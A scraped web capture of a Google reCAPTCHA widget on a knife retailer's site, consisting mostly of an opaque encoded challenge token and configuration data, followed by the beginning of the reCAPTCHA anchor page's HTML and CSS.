cKiHcKvOUnDnGwPwobDhMK6wqvDpsKZw69/[base64]/KcOGwr3DqMOqTXAKAR7Cs0XCniXCnmg6aMOkbMO7SWLCmXTDvDrDu3/Dl8K1WMOdwrbCnsOiwqtpNiPDkcOZF8O+wo/[base64]/CvsO2w4TDh8Kgwp8+Vx3DkBNRPBzCqsOpNm7ChBLCr8OMwrfCmGcMcCpKw6LDrXfCsgxLP3NIw4fDrDl/ThhPT8KYYMOjAxzDnMKuQMO9w4gNTTdqwpbCtsKGOMKnBQwxNsO3wrfCnQjCtXg7wpjDo8OHwqfCp8Olw5rCksKGwqAlwoPCnsKaO8KCwqTClxJywop+VEzCjsK/w5/DusOdCsOvc3DDhMKndB/CpBnDlMKFw5poFsOFwp/CgXHCv8KpNh5ZKMOJdMKowpzCqMKuwqNOwpzDgkIiw7LDrcKJwqlkFsO1UsK9MlPClcOZFMKDwqEHa0omWcOQw5dHwqBlO8KdNMO5w7DCsxHCucKPJcO7dFHDoMOka8KcE8Oaw6puwoLDk8O+dzR7SsO+S0ImwpZIwpdNWXleRcOgd0BmVMKWZALDgEPCpcKRw5hRwq/CtsKLw5XCtMKWWHxwwrN4OcO0JSXDtMOYwrBSY1huwpfCqWDDnixXcsOGwo1yw756UMK5H8ONwpfCghQ/[base64]/w6TCmwRPYMOSOsOcw6Nlw7giSyrDu8K6wqPDoRQYw4bCmAZqw47Dq1F7wq7CnBoKwpRLC2/CqBvDqcOCwpfCuMK/[base64]/L17CjcOCwp3CojvCkcOHIcOTHMKVw5QEY8KbCXs0MA4sTg3Cgi/DsMKzIcK+w6/DrcO7SRfCosO9WlbDnMKDCD4hH8K9XMOUwovDgAfCnMKew6TDgcOgwrHDsVdiKhsOwpIjZzrDgsOHw7hrw4k9w6IBwrXDt8KADy84w6ZOw73CtnrDqsOFM8OlIsO2wrjDicKqaV0nwqM/[base64]/CgCDCmMOVEcOIBcOCemdcecOlwrfDt8KiwrN+DMKHZMK/fcO2HsKQwrJFwpE7w7DCjUcMwoPDlyEpwr3CtW9Sw6nDiHZXX1NJScKAw5Q4BcKAB8Osc8OYBMOlZ1czwqxGMhPDpcOFwqPDlCTClW8Iw7B9G8O6PMKywpTDtEtnbMOUw5zCnDBuw5PCp8OUwrZyw6XCrsKZTBnChcOKA1Mxw6zDk8K7w7E4wpkCw7/DjyZVwr/[base64]/CpQZcwrxhwqnChsO+NFjDlC/DqMOkKijDm8KJwotAccK4w70Jw7ovPzwaU8KWC2TCt8Oxw7hkw5DCpcKPwo8DAgLDhW7CnBJWw5UfwrJaFkAgw5N2XSrDkyMGw7zDnsK9Cg9wwqR1w4skwrjCth/[base64]/DoBnCl8Ktwq50wr3DoDTCicOMMUYdP2XDhsOlVAgnw7bDvQTCp8OBw7xJaV8kwqhoAMKKf8OYw54gwrw8OMKHw5/[base64]/DnsOycyHDmMOkLsKdZWXDlBcPwrUOKsKDw6PDg8Oyw7B8wqZUwrs/eBrDqU7Cnw8zw6/DgsOyasO4BAMwwo19wrzCgMOswqjCtcKnw6bClsKrwqdxw6wSXDYPwpwiacOHw6TDnCJFDDUidMOOwrbDqMOREXPDqU/Dhgd4PMKhw6rDisKgwrPCp14QwqzCu8ODU8Obw7QZdCPDgsOhVCsyw5/Dih3DmBJKwqFPJ1drYDrDnnvCrsO/DRvDu8OKwpcGa8KbwrnDpcOvwobCsMOlwrTCkTHCuH/DoMO7WHTDtsOdUjrCocOfwqzCtz7CmsKLJ37CkcK/QMOHwpLCjgTClTYdw55eCHDCu8KYCsK8ccKsesORa8O4wooQSgXCsCLDmsOaA8K2w4rCiAfCmmd9w7rCk8Ouw4XCocKpNnLDmcOxw6McXC3CgsKtPXNrV1PDk8KfUQ5KaMKIBsKXbcKewr/CqsOKdcKxXMOTwp15XFHCosKkwo7Ci8Ofwo0BwpzCri5JJ8OXJwXCh8O3SjVWwpVLwppXBsKiwqUlw7wNwpLCpV/CksKZf8Kiwqt9w69mw6jDvQZzwrrDtnbDhcOxw4AuMC11wobCinpawp8rPsOZw4fDq1s8woXCmsKEIMK4WmHCgRDDtGEuwrAvwrl/I8KGbT0tw7/CjMOvwqTCsMO2w5vDn8OQCcKJZ8KCwp3CiMKewofDqcKiEcOCwpErw5A1WMKTw7vDsMO6w4fDksOcw6jCu1IwwonCu0oQDjjCq3LCkg8ww7nCgMOzZ8KLwrDDm8KRw480AUjCkQbCvMKxwq7Cu2kXwrs+BMOvw7nCt8K5w4/[base64]/Hzl6aMKPUB7DjcOlZ0/Co8KkS8K7TgvDnSxWQcKVw6nDhinDvMOyemQ5wplEwqcZwr99KUIRw7p4w5TCl0pAPsOnXsK5wr1efXsxIVjCoBx6w4PDlljCncKqT2vCscOkKcOBwo/ClsOHJsKPT8O3AyLDh8OPNXFdwo8zB8KDM8O/wpjDgRYULknDjC8jw6tUw4IvXCcNA8KmVcKMwqsGw4ISwopqWcORw6s+w501UcOJNsKdwpQvwozCusOrZi9GBG/Ch8OfwqLClsOiw6PDsMKkwpJwDk/DosOkXsONw4LCtyxoUcKjw4xVPGXCssOkwoDDhyXDj8K1MCnDmB/CqGlyQsOLHDHDg8O7w7Ivwo7DuF4mJzMyPcOfwoAKWcKAw5oyc33ClcKDf2TDi8Opwoxxw63DhsOvw5Z6YzQGw4nCoClxw7duHQk5w5jDkMKhw6rDh8KIwpoYwrLClHEfwpbDgMKUFcK2w7NgVMKYXTXCliPCjsKcw6fCikBvXcOow4dRGl88XF/DgcKYUUfChsK2wrkJwpxJalzDnTsewr/[base64]/CjnvDpRnDjcOwwoVNw4nCmiJvw7vCpD/DiMO5w7nDj3lfw4dwwq0kw5bDgH/DnFDDvWPDtMKhKR3Dh8KbwqPDgAYywqx+fMKawrh5fMKUdMOdwr7Ch8Ose3LDs8OEw4YRw7s/w6HDkRx/[base64]/[base64]/[base64]/w7pkw6Zowq8MwqXDiRoOZFByRsKHJ8KFSFHCpMOySHxmwqHCvMOSwrDCvmTDlU/CpsOFwpTDvsK1w4o2wp/[base64]/[base64]/Cl8KvaUFGLcKVw6AqG0vDhcKKwro5ACHCjMOvNcKCIl05AMKaL2EHLMO+cMKOA0E+bsKTw6zCr8KQFcK/[base64]/DlcOFccORwoh8w6kvwpMYdmEtRCPDoWpfUsKTw6xheB/Cl8OdeEsbwq5dSMKRFMOTaCg/w6o8KcO5w4vCm8KcVzzCjMODKkM9w4F3ZC1DA8O6wo3CvGxfNcOSw7rCnMK2wqTDpCXCpMOmwpvDoMOLYcOKwr3DuMOcOMKuwo3DrsOxw7QdX8Krwpw9w5jCph5twpw7wpg9wqA+WAvCnSF3wqwLYsOjQsOFccKlwrNgH8KgVsKtw6LCr8KbXMKPw4nDrxI7Ui/CsXvDp1zCj8K/wpNUwpEQwrMZJcK5w7VEw7R3M3XDlsOOwoPCosK9woLDhcKcw7DDgWzCmMO2w7h4wrVpw5LDvFbChQ/Coh44dcOUw4JJw4TDtBrCvmfCsWZ2MgbDoxnDniFRwo4CR2TDrcKqw4jDs8O/[base64]/CiRBEwqzDvMKIUsO/[base64]/CjxJgDcKqwqjCninCgAN7w4EHw7M/DBQgw5zConTCq3zDpsKjw6tgw4I4RsO5w4Z2wqTDu8K1Z3LDiMOWEcKvK8KwwrPCucOlw6XDmwnCtTIKUwrCjC9hPGbCvMO1w54Zwr3DrsKVwrPDqgk8wrIwNmPDojV+wrzDpCPDg318wrnDoGrDmwbCnMKLw6weCMKCNMKEw7HDlcKTfWBaw5/DtMOXKxUJVcO4ahXCsAoJw7HDh2FcfsKdwqp5Og/DqV5Bw5LDkMOHwrcAwqNKwqzDtcO1wqFOAUzCtxlrwp9kw4LDtcO0eMKxw5XDh8K3Fk1yw4EjRsKzARDCold0cnDCnsO8fHvDncKHw7/DkBFWwpPCi8OhwoIIw43Cv8OXw4bCsMK+GcK1OGRMUsOwwoYuRlXDocOdw4rDrE/Dp8O8w7bChsKxTVAPbQnCqx7CmMKFAx/DhifClAfDtcONw5RHwoZow7/ClcK5wpvCjMKJZ2LDrMKow7IECVkEw5ggfsOFasKpCMKow5FJwp/Dt8Kew7pxdcO5wpfDmQMNw5HDq8O1QcKSwoAtccKRS8OMD8O4RcOCw4LDplfDo8KjEsK/YRvCqCfDoVUnwqlkw5zDvFzCu2jCrMKVDcKuXB3Dp8Kke8K6CcKPLF3DmsKswprDhlwIJsOjD8O/w4bDsC7CiMOdwrXCj8OEXcKlw4/DpcOcw6vDkUstEsKxLMO/BEJKSsOPQz3CjGbDi8KbesKUR8KxwrbCo8KgJnXCl8K8wrHCthpKw6nCgG8/SMOHbAdEwo/DkjrDu8Oow5nDoMOlw44IJcOYwrHChcKMF8OBwpsbw5jDpMKywq/DgMKaPiIqwqd1SXXDh3DCqUvCkBTDq07CscO8Gg9bw6DCji/DvXY3NBXCv8OoSMO7wr3CtcOkDsO5w7/CuMOCw5J7L1U8ZRcBdVttw6nDn8Ohw67DukR8BwUJwqXDhXhUU8K9dRtFG8OjL1dsTzbCgsK8wrcXDSvDs2jDuSDCncOIBMKww4FRRMOUw7DDmWLCi0XCqCvDocKOKko/woFNwoDCph7DuwMYw71pECQFWcKZNMO3wpLCtMK4TnHDv8OrIMONwoZVUsK3w4d3wqXDrTJeTsKFaFJbVcOIw5V9w77CgCbCimMsMV/DjsK8wp0cwr7Ch1/Cq8KtwrtVwrxFISLCiQNuwpHCi8KUEcKrw6pgw4tWJ8O2eGssw4nCnAfDtsO0w4UxC10qexrDoHjCrjQWwr3DmD7CjMOEWgXCqsKRUzrDlcKBDHpCw6DDu8Oew7fDoMOjJn4FUsKfw6NQLAhNwrc/eMK0dcK+w5FFesK3HRwmWcOJH8KXw5XCpsO4w4MgY8KpJhPCvcOGJAXDs8KlwqvCtX/Ch8O+IXRvGsOzw6PDlHQTw6PCr8OBTcO/w59SCcKkdmzCoMKnw6HCpCfCkxkxwp4QUFBRw5HCiA9+w6d7w73CoMO8w4TDscO4GmU2wpJkwp9dHcKnR07CiRHCmwRYw6rCisKhHcOsRE5Fw6llwqzCoBk5TAckBTJUwpbCq8KMJ8OywoDCqMKCMi93MC9rPVHDmA/[base64]/[base64]/Dh8OywojCsMO9wqNuIxLChGwTw43Cn8Obwr8hwp4AwqLDsEfDrU/Cj8OcfMK6wpAxZhtOVcOMScKwVgJHfl1YWcOqNsO6UMO1w71/[base64]/wprCmmt9wpNjQhYNw5tzw47CnGEZYitPw51Ad8O5F8KGwobDmsKUw7h+w7jCmw7DvsOhw4sbIMKqwphfw49lEkp/w74OU8KNGTvDtMOmc8O5fcKwfcOsOcOzUw/[base64]/DhS7DvFnCrk9Jw4wjw6l4w6NPw4kIw7zDhcO1S8K+cMKuwqXCm8O8wqxfW8OXQB7CqMOfw5/DqMKywqceFWPCh37CmsO9KC8nw77DnsOMMxrCll7Di25Lw63Cj8O/Ox5kEBwRwo4TwrvCsxoswqdeSMOIw5c+w7sywpTCsTZAwrtQwoPDmBR4OsKYesKCP2XDo1p1bMO8wqd/wpbCqTdxwroJwqA2f8Oqw7xowofCoMKDwqcpHELCs13CgcOJRXLCrsOVGlvCtMKrwpobImU/[base64]/XsOiwo3Du0zDq8ODbsKKeMKYNMO4YGnCpcOjw6rDkQoJw6jDrcKlw4LDuxRzwq/[base64]/[base64]/DjMKcBw3Dm8KAwqbCssO/UQ3ClnnCsVcXwoPDpsK9CMKldsKpw6VZwrrDrMOow7AIw47CocKvw7jCnyDDmXVOUMOTwqsNYlLDkMKVw6/CpcOawrPCi33CqcOGwpzCnlTDusKqw4HCnMK9w4tePRlvAcOVwr0BwrRJMsKsL3E1HcKLBmbDkcKQf8KUw4TCvn3Cul9WQGVxwovCiDINfXLCpMKqGiPDiMKHw7VNI2/Chj3DlcK8w7Alw7/Dp8O2chrCgcO8w7gKVcKmwqXDqsKfHlomSlbDmGwowrxROMK0DMK/wqMiwq41w77CusOpCcKww4BGwqPCv8O7woIKw6vClGvDtMOhLX1cwqrCjWN6JsKbTcKWwp7CpsOLw7rDt3XClsOHW2wSw6fDo3HCilvDqVDDl8O4wpk1wqbCsMOFwodJThhQVcOWblQXwqfDtglJYUZmXsOvBMOrw47Dg3E1wpvDpU9/wr/DhcKQwpxxwoDDq2LCp2vDq8KiC8KUdsOIw44Ow6FtwrfDmcKkY3x+LSbChMKMw4N+w4zCrB1vw4l1L8Kewp/DhsKSLcKWwoTDiMKHw68Bw5Z4EAt7w4s1PhfClXzDmMOgCnHDkErDsT9GOsOVwoTCrns3wqHCiMK9LXdRw6TDiMOmdsKOfRXChV7Ct1QQw5RgJjnDmcOzw6cdZ1vCtR/DucKzPkPDrsOhUhlyL8KEPgN9wrTDm8OeckgIw5xofyoPw6ENBRPDl8KKwrQKf8OrwoDClsO8LADCl8Ouw4/DnA3DrsObw7U9w50+AWrCtMKbC8OaeWvCk8OMTEzDicKgwpJ7WUUUw7J2SFFZZ8K5wqo7wrTCo8OIw4ZFVTHCq38Bwqh8w44Pw6klw74Qwo3ChMOYw5wGacK/SDvDvMOqw71Lw4PDnC/[base64]/DkB/ChA0Vwqpcw5sEw4h0w6gTwp7DthglYsO9w6jCrSpgwrTCqEbDk8KRZMOnw77DpMKowobDrsOtw67DvhPCtFZCw77ChVZtEsOnw4olwovCrQ7CmcKqW8KFwrjDiMO/AsKswrZoMRLDlsODVSNHPxdPT0x8HEnDlsOncTEEwqdrwqoLIDVOwrbDm8ONZ2R3dsKNKUhhezNPU8OaZcO4E8KJG8OlwrwEw4wQwowQwqElw7FNYAkgFWVhwpUXe0DDrMK6w4NZwqjClljDtD/DhMOmw6vChTjCicK8UMKmw6o1wpfCpX8yIls6N8KWCAZHNsOjBcK3RSbCnw/Dr8KuITZmwpEPwrdxwrTDi8OUfmIJY8Kuw6fCnnDDngDCiMKBwr7Dg0htegMAwph8wqLCkU7DhkDChS1gw7TDuBfDi3rDmgLDg8Ouw6Udw41mVnbDosKhwrYJw4sCTcKvw4zDicKxwq/DvhsHwpLCqsKifcOXwonDk8KHw71rw7TDhMK6w4gGw7bCrMKmw6Mvw5/CmW5OwqHCjMKIwrdew7o0wqgAE8OjJk3Ci2rCsMKZwqxBw5DDosO/cR7CicK0wrrDj1ZuOMOZwoh/wrzDtcKgM8KuRDTCmxHDvyLDu240RMOQdBPCvsKFw5BswroyWMKfw6rCi2bDvMOZBm7CnV8iKsKXfcODOE/CpznCmWLDoHd2YMKLwpzCsz5SMFtWWjJLcEw1w6BTAwbDnX3DucKBw7jChn4wTF7DrzsqOXnCv8K4w6YBZMKkTGY2w6VJNFwjw5nDrMOrw4nCiSRbwqxaXScYwqp0w6PCvjldw55HZsKQwp/[base64]/DtFPDpUDDjVLDjFILQ8KSfcOQJcKGbQZ9w64/IRbCji3CrMOzM8KYw7fCsURxwrlWOsOkGsKZwpNOU8KcQcKmGDFlwoxZeQR3UsOKw6vCmD/ChQp6w7LDtsKZYcO6w7rDhxLCq8KvPMOaMj5KPMKGSgh8wrsxwrQLw7N1w6Ydw7JIQsOYwps9w6jDs8O5wpAAwq/Dl0IBccK9fMKePsKtwpnDrFMQEsK5EcK9BUPDjWPCqgDDqXwzTlDCmG4Fw7fDjQDCrH4RAsKKw7zCrMKYw5jCjCc4GcOUMmsCwrF1wqrDpknCj8OzwoYXw5/ClMOJeMOFSsO/QMKqFcOlwpwUJMObUEdjYsK6w4rDvcKhwoXDvcOHwoLCucOeAF9fIk3DlMO2F3FPSTIgRxVdw4nCisKpPBXCk8OvPGvClndwwpU5w7nChMOmw4oHLcK8wp8PWkfCnMOHw5cCfznDniMvw6vCrcOsw4/CkzTDjz/Do8KUwpUXw6ITPwM7w5DDoxHCgMK5w7tpw4XCvsOefsOEwo0TwqxvwrLDnUvDu8Oya2HDjMO0wpHDj8OmY8O1w6EswopddGgkbgx9IUvDs1pFw5Iuw5jDhsKFw7vDjcOmcMKywpo1N8K4csK2wp/ChUwrZBLCjSrCg3HDucOmworDiMO1woYgw5EVfkLCrz/[base64]/DtUpKe8K0w4DClgJow6cmb8OKw7cTWMKYDS5Xw78SZMOrNjgbw5w1w7ltwrFxUCZDPD7DpsOffhLClx0Aw4zDp8Kqw4/Dk27DsjrCh8Kcw6UCw7vDmE1MI8O8w7www57DiArCjzzClcO3w5DCm0jCj8OBwpXCvmnDmcO/w6zCm8K0wr/CqFYOTsKJw5xAw5DCq8Ogf03CqcOreFHDqkXDszQ3wpLDhgDDsyDCqsK3OHvCpMKhwo9CWMKaHRwSLlfDtlUnw78ADiDDkEnCvMOow7wwwq1Dw7xEM8OcwrV8OcKkwrIrbzgewqbDl8OnI8O9Ujg8wpY2RsKSw6xZPxI/[base64]/Dm8K9wokpfzHCpW01w4XDhMK5B8OeNTPDuQAcw6EowpchMMOGCcO/w43CqcOmw4BWHiZeUF7DsRTDujzDksOnw5kFQcKgwoHDt1I1IWPDrUDDg8K9w47DuSk8w4rCmcOGHMOoLkZ6w6HCj21ew7psVsOwwoPCr2rCvsKDwp5FPsO8w6TCsD/DqnHDrMKfLy5Hwp0uO29kVcKfwrMhHiHChsKTwo85w5bDgsK3NBFfw6xhwp3DnMKBcA9qV8K4P0NKwrkJwrzDjU88OMKow60QLmdRXEcbF20pw4ZjSMOeN8O/Yy7Cn8OVdGvDpHnCvsOOS8KIMy0XZcK/[base64]/CiQA3woRUcFXDliXDtyY0w4MlMh7DjCwQwpBCw7dKWcKzZHxPw6Ajf8KqBkciw5Npw6XCiRI4w5V6w4dEw6HDqyJUNTBkDcKpTsKVBMKxYlsGXcO/wrXDrcOzw4AnNMK0JMOOw6bDmcOCEcO3w6zDuW59HsK4VzARX8K0w5ElOS/Cp8O6w71UX0MSwrd0YMKCwqpkRsKpw7rDrlRxf0EdwpENwrFCT3EcWcOGXcK9JAvDpsONwo7CrXZSA8KEUGUXwpnCm8OvMcKkXcKKwqxYwpfCnic2wrg/cXXDokAAw4MZIGXCscOmWzB6QwLDv8O5VSPCgjjDq0R7RQp9wqLDtT7DjGxPwrTDkx41w48nwrw0IcOTw5x+LWjDjMKrw5hUPS0iNMKuw43Dt0ALKGbDkxHCpsOYwrJ0w77DlTLDi8ONBcO/wqnCmcO8w7BZw4V+w6bDjMOCwpNDwoVswo7CiMOeP8OqScKXV08fGcK6w4TClcOBacKpw5PDkAHDoMOIEVrDkcOpCSR1wo1zYMKoZcO/JcOsFMK+wojDlBhiwoVpw7wTwoExw6fDn8KIwpnDtHzDkj/DokxJW8OqR8O0wqptw7HDqQvDisOnf8Orw6QNbhEcw7kpw6IbTsOzw6MPGlwywqTCmw0ZU8OzChTCgwFdwogWTC/[base64]/DlsK2dzI7wpzDgVNzw4TDsMO8QMOJdMOYXABZwq3DhRLCggTCnmdLBMOpw4h6JDQFwpcPUw7Cv1ANL8Oew7HCult3w5zDgRzChcOEw6jCnDbDu8O0PcKvw7HCoQfDk8OPw4LCuEDDoil8woNiwp82DQjCmMOVw4/[base64]/[base64]/[base64]/ClR/CmENFwpPDjsK0w5HDvQbCpD1eJ0R/S8KMwrkJBcOFw4VxwrpPc8KjwoHDksOJw7gew6PCvVluJg7Ck8ONw6JEf8KKwqfDuMKBw5LDhTETwpc7dysoH39Tw7spwrJ1w7lIZcKsEsOlw7nDpEVFLMOSw4XDlsOKO19TwpzCmFHDrxTCqTPCv8KNVTNeN8OyZcO0w5pvw5/Cm1DCoMOnw6/CnsOzw6ULYUx/bcOVcjzCj8KhAR0mw6c9worDqsOVw5nCkcODwpPClxN/wr7CvMKbw49EwpnDnFtFwqHDnMO2w4hWwqpNBMKHA8KVw43DiBwncHVIw43Dl8K/[base64]/Dt8Kow7ZxPsOEbEs9YsKMGcK4E8KdF0B+NMKawp51KlnCi8KJWMO7w5Afw64NaG8hwptFwpfDnsK5cMKUwr43w7DDp8KCwrbDv0JgesKewqzDo3fDu8OHw5U/[base64]/Dkl8nJsOtwo/CsS9ywrkywqHDi8OIA8KiTcOzBVsRwok7wpHChcOVfsKFB1Z0IMOsLTrDu2/CrWDDtcKOMMOUw582E8OXw5LCtFkQwqzCjcOhVMK5wp7ClyDDpntlwpkJw5wbwr1Fwrsww5xwRMKeFMKBw6fDg8O9IsK3E3vDhU0bbMOpw6vDnsOww7BKZcOYAMKGwobDlcODNUt+wqjCtXXDgsOeLsOCwpjCpjzCnRpZQsOhPgxQO8OEw5Fuwr4Xwp/CuMKyMDUkw6vChivDv8KAcCV3w6jCnibCkcO3wq/DtHrCqUckSG3Cni4KIMKawo3CqA3DkMOKHg7CtDxRCxdEWsKOeH7CnMOVwrp3wooMwqJXIsKKw6vDs8OiwobDvFvCimsVPcK2HMOxD1nCqcOvYAAHWsOpQ096MRXDlsO+wp/DrybDkMKuw6Aow58ew7oCwpgjQnDCucOCMcKeE8KnJsKqTMO6wp8sw5UBLGJfXEdsw5rDjlnDoVdTw6PCh8Kod2ctIxfDscK7NxB2E8OsMx3Ch8OeG0Arwpprwq3Cs8OvYG7DmB/DocKSwrDCgsKJNT3Dn1PDojrDicKkKmbDuzk/DD3CmhYqw6TDiMOqXxPDim15wpnDksObw6nCtMOmfWRUJQE4V8Ocwo4mNMKpOnxHwqF4w5zCtm/DmMOIw7osfU5/[base64]/DpMKbS2Q5Nn/CmhoGw7A0UmYDwrNwwqI+TGjDrcOKwrLCi1YHVcKTAcKXY8ODcmw1OcKsCMKOwpI+w6rCvjpsHEnDihwWGcKTPV9bLygEJW8jIyzCulfDpEHDuCM/woEkw69FRcKFKH49N8O1w5DCp8ORw43CmSN2w6g5ZcKtc8OKTw7CtxJQwq8MD3PDnj7CscOMwqTCiAV/YRbDvQhzcsO9w69AdR9IUW9sTnxvElbCvTDCpsKJDhXDoCfDgzzCgyfDth/[base64]/w4zDhygBO8KhworDisKwM8OIwqYEw53DiMOMw7bDkcO3wqnDtsOGMxsmQTMBw6tMCcOkK8KbSAlcVWFSw4TDu8KKwrdhw6/DgDAVwp0HwqLCuQ3CsQ9lwpfDoivCgcKvAX0CX17DosOuLsOhwqwrb8Kdwo7CsR/Cu8KCLcOkBB7DoggGwpXClWXCsSQvY8K+w7XDrg/CnsOXKcKiXikfG8OGw6krCArCuTzCoi8+Z8OlKcOAwr/DmA7Dj8KbeifDownCuGMzJMKHwqbCrVvCtzTDmgnDimnDnT3CriQxXB7DhcKaXsOxwpvCnMK9eigfw7XDj8OdwodsTx4YGsKwwrFcc8OHw79kw4HCrMKEFSUcwoHCnHoIw6bDugJ8w4kyw4ZFS23DscOEw6vCq8KLcxnCqkHDo8KiO8OtwqVYYG/DqXPDnVEdF8Ocw7Z5dMKLaDjCoGXCrUQLw5gRNB/DucOywqo0woLClh7Cj30sLw9facO2BBVZw655K8KFw5B6wpgKcy9xwp8+w4TCmMKbFsKfw5fDpTLDtm9/QkPDicOzMW5awojCuwPCp8OSw4ctWGzDtsO+LTvCkcO8GW85fcKcWcOHw4NEbUPDrMOGw5DDugXCoMOtU8K/acKkW8O9fSg4A8KEwrXDl3chwpobDFjDmyzDnQjDvMO6FQIxw6nDq8Ogw63CucK5woplwrQTw5cQw5lwwoYdwq/Dv8Kgw4NDw4lYQ2rCm8KowpAEwodBw6MWZMK/SMKnwrnCu8KSw4gaAkfDp8OBw5zCqXLDqMKJw7vDlcOawpk/DsOAYMKCVsOUUsKFwr01bsOydShew5/DtyYSw4Niw5PChBLDgMOpWcOJBBvDmcKEw7zDrTVYwroXHgEpw6YJQcKYHsOgw58sDxFnwo9oAA7Cm2FJQ8O/fSkeccKXw4zCgRhlfcKlEMKpQsO9IhvDggjDgcOawqXDmsOpw6vCrMOXccKtwphfZsO2w7gDwoPCqSpIwqgsw5/CljXDtCZ0OsOnBMOWWiBtwokcV8KmFsO7WVxvTF7DqQ3CjGzCpxPDscOAV8OLwp/DigpnwrUPacKkKTXCmMOgw5tmZXlzw54Sw4VeTMO5wpEKDk/[base64]/O8OPBhExZMONDsOnDArClCMOKHZiOwJoEsKxwpJPw5IHwpvDmsOeGcK8AMOYwp7CmsOLVGnDksKnw4fDuwRgwqJWw7jCqcKcNMKtAsO4Cw09woZtUMOCE38Cw6/CrR/Dt15swrp8ARvDl8KdZk5ABjvDv8KXwoV1asKUwozCn8Orw6fCkEA/[base64]/CrAvDs8Opwq3Dt1jDkMKRw4gFw5xpw61dw4gkGnjCgkLCpCQOw4/CgQhkKcO6w6Qww4FvJMK/[base64]/DncOWNRoCbV1TXhvDtMO1w67DpDBFwrQ1FQQuQX4iw646EWN1N0cQV1fCmm0ew7/DkwDDusKGw6nCgyE4JH1lwoXDilbCjMONw4R7wqJrw7HDmcKvwqcBTV/CgMK5w5J4woE2woTDrsKQwoDDrjIVMQ4tw5cECC0PYCfCuMK7wo9yFkx2bBB9wqzCklPDsEfDmzXCvhjDrMKtcDs2w5TDuC1Cw7/DkcOgJizDm8OlXcKdwqo0YcKcw6tNNjDDiFLDj3rDgFgHw65Pw6kUAsK2w4EIwoABIxpaw4vCmTTDh2gMw6JncRbCpcKXRAAswp8KCMO1YsOgwq/Dt8KyPWVHwpoTwo06EcOhw6IwIMO7w6NycsOewo8dPcO4woEkHcK0MMOYBMKvBsOTbsO0BizCu8Ovw7pKwqLDsgXCoUvCo8KPwpE/alEiDVjCgsOKwoPDji/[base64]/DrEtrw4PCm8O+ZRdkwpk9w6QeIz3Dl3RuEsKCwpJzworDgD5RwqhjUsOFbMKBw6XCh8OAwrjDpEUcwr8MwpbCpMKpw4TDqFbDncOjScKOwqLCpCdPK1A3MQfCkcKywqZrw4AHwrw6KsKYFMKowpPDrT3ClAYHw6FWFz/DoMKLwqVaZURrfsKUwpYXJMOCTkk+w58cwp9kBiPCgsOEw5LCtMOnPxFaw7vCk8KfwpPDvizDs2rDuHfCgsONw4kGw6U0w7PCozfCjjRewoAocwvDt8K0IAXDiMKqNRvClMOETcOBWBPDtMKow7jCglYiIsOxw47DpS8Uw4V9woTDog5/[base64]/Ci8KFw75WMCjDjcK/wpPDrMOQYELDh1xywqrDgRIiw4nCpl3Cv30GQgdYfMONY0I/[base64]/IEbCgMOuVMKUw7V9acO4wqBZw4hFwoXCt8O0wpUORC/Dn8OmJC0Cwq7Dqy43IMKSHljDsWkgP0rDnMKLNmnDrcOZwp0Mwo3Cp8OfGcOJIX7Dh8OgIy9AMFBEbMOvPH8Pw4F/HMOOw7XCiVFAKG3CqSTCoyoOc8KAwr9Qd2gncBPCpcKSw6kMAMKqe8OgaSsXw4NOwrTCiinCncKbw4TDvMKew5rDgxMcwrXCrUY/woPDqsKKGMKEw4jDocK5fk3CssKuQ8KoDMKtw6txK8OGNFzDpcOZFS3Do8Obwq7DnMOQMMKlw5bDkGfClMOZT8KOwrooMxrDlcORasOVwqh+woZ0w44qVsKXf3R6wrpvw6xCPsKWw5/Dg044YcOWagpCwr/DgcOXwptbw4Qgw6cvwp7DlsKmacOcHMO+wolQwpbDkUjCo8O9TUN3U8K8SMOlSgxxUULDn8OMdsO5wrkkMcKSw7h4woNSw78yQ8Kqw7nCicOvwqlQD8ORb8KvXzLCh8O+wqjDhMKiw6LDv1waFcKkwo3Ctmk/w6nDr8OWUcONw63Cm8OpakpNw7DCrWIJwqrCrMKsfHswbcO8VBDDt8ODwovDsC5DLsKyKXrDpcKfdRgAYsOyZGNdw5/DukcTw6QwImvDlsOpworDvcOEwr3CpsOacsOPw6/DrMKRQsOzw5LDjMKZwrfDgWsKJcOgwq/Dv8OWw5sOTCELTsKMw7DDiAcsw7J3w4HCq0AmwqfCgFLCmMKAwqPDmsOSwpzCisOdbsOMOsO2XcODw7l2w4lVw6xQw7PCscOgw5UIW8K1ZUvCjTvCnj3DlcKdwpfCi1zCksKWSRReen7CvRPCiMOcDcK4TV/CvcK+QVwDQcOcW3XCq8KrEsO0w6xnR20cw6fDjcKlwrzDmz84w5nDm8KRLMOiAMKgYyrDiDNnRTzCmmjCqyDDlSMPw6xdPsOPw7piJMOmVsKbMsOVwqtMAxPDt8Kdw49SMsOuwoNGwrPCnRdowofDpWM\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MHJqFP/KYR6tC0Z2xCPCUU6l/k4VqCQ+wE4gzHnH76M\\u003d\x22,0,0,null,1,1768884299231,0,0,[210,193,37],null,[134,236,62,65],\x22RC-JW_2peD3QpeGWw\x22,null,null,null,null,null,\x220dAFcWeA7iuVr2DQP1Lu_i689bwK818sDjpO38f8Gy1VKLRZm0HaCQYwbbWgw73prtBRbgdq-4gEPPhnLzWyZS27n5v8OoX0V7NQ\x22,1768967099222]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=cawf225887ij
body_size: 49185
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
